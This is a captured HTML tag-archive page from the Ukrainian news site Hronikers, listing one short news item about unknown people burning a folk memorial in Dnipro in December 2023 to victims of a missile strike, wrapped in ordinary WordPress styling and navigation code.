

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/tag/spalyly-memorial/
body_size: 13935
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>спалили меморіал - Хронікерс</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://hronikers.com/tag/spalyly-memorial/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/tag\/spalyly-memorial\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/spalyly-memorial\/#listItem","name":"\u0441\u043f\u0430\u043b\u0438\u043b\u0438 \u043c\u0435\u043c\u043e\u0440\u0456\u0430\u043b"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/spalyly-memorial\/#listItem","position":2,"name":"\u0441\u043f\u0430\u043b\u0438\u043b\u0438 \u043c\u0435\u043c\u043e\u0440\u0456\u0430\u043b","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hronikers.com\/tag\/spalyly-memorial\/#collectionpage","url":"https:\/\/hronikers.com\/tag\/spalyly-memorial\/","name":"\u0441\u043f\u0430\u043b\u0438\u043b\u0438 \u043c\u0435\u043c\u043e\u0440\u0456\u0430\u043b - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/tag\/spalyly-memorial\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/tag\/spalyly-memorial\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/tag\/spalyly-memorial\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; спалили меморіал Канал теґу" href="https://hronikers.com/tag/spalyly-memorial/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=d8cf8" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/tags/5155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="archive tag tag-spalyly-memorial tag-5155 wp-custom-logo wp-theme-royal-news-magazine hfeed"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">Позначка: <span>спалили меморіал</span></h1></header><div class="archive-posts"><article id="post-77180" class="post-77180 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-dnipro tag-narodnyy-memorial tag-spalyly-memorial"><a class="post-thumbnail" href="https://hronikers.com/2023/12/10/u-dnipri-spalyly-memorial-pam-iati-zahyblykh-vid-raketnoho-udaru-po-bahatopoverkhivtsi-foto-video/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2023/12/cbc3aca335a2ac13-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="У Дніпрі спалили меморіал пам&#8217;яті загиблих від ракетного удару по багатоповерхівці (ФОТО, ВІДЕО)" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/12/10/u-dnipri-spalyly-memorial-pam-iati-zahyblykh-vid-raketnoho-udaru-po-bahatopoverkhivtsi-foto-video/" rel="bookmark">У Дніпрі спалили меморіал пам&#8217;яті загиблих від ракетного удару по багатоповерхівці (ФОТО, ВІДЕО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/12?day=10"><time class="entry-date published" datetime="https://hronikers.com/2023/12?day=10">10.12.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/12/10/u-dnipri-spalyly-memorial-pam-iati-zahyblykh-vid-raketnoho-udaru-po-bahatopoverkhivtsi-foto-video/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
В ніч на 10 грудня невідомі спалили "народний меморіал" на Перемоги, який влаштували містяни в пам'ять...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article></div></main></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
